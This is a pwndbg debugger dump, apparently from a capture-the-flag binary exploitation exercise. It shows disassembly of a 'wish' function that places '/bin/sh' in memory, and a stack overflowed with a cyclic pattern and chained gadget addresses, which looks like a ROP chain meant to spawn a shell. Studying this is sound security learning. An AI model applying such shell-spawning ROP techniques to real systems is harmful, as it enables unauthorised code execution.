 [ DISASM / x86-64 / set emulate on ]
0x401187 <wish+18> movabs rdx, 0x69622f203a6f6720
0x401191 <wish+28> mov qword ptr [rip + 0x2ed8], rax <string>
0x401198 <wish+35> mov qword ptr [rip + 0x2ed9], rdx <string+8>
0x40119f <wish+42> mov dword ptr [rip + 0x2ed7], 0x68732f6e <string+16>
0x4011a9 <wish+52> mov byte ptr [rip + 0x2ed4], 0 <string+20>
► 0x4011b0 <wish+59> nop
0x4011b1 <wish+60> pop rbp
0x4011b2 <wish+61> ret
↓
0x4011b4 xor edx, edx
0x4011b6 xor edi, edi
0x4011b8 nop
[ STACK ]
00:0000│ rbp rsp 0x7ffebba03a38 ◂— 0x6161616a61616169 ('iaaajaaa')
01:0008│ 0x7ffebba03a40 —▸ 0x4011b4 ◂— xor edx, edx
02:0010│ 0x7ffebba03a48 —▸ 0x40116e (frame_dummy+30) ◂— imul edx
03:0018│ 0x7ffebba03a50 —▸ 0x4011c1 ◂— xor rsi, rsi
04:0020│ 0x7ffebba03a58 —▸ 0x4011ce ◂— inc al
... ↓ 3 skipped
[ BACKTRACE ]
► 0 0x4011b0 wish+59
1 0x4011b4
2 0x40116e frame_dummy+30
3 0x4011c1
4 0x4011ce
5 0x4011ce
6 0x4011ce
7 0x4011ce
pwndbg> p/s 0x0404070
$1 = 4210800
pwndbg> x/s 0x0404070
0x404070 <string>: "Here you go: /bin/sh"
pwndbg> x/s 0x0404070 + 13
0x40407d <string+13>: "/bin/sh"
pwndbg>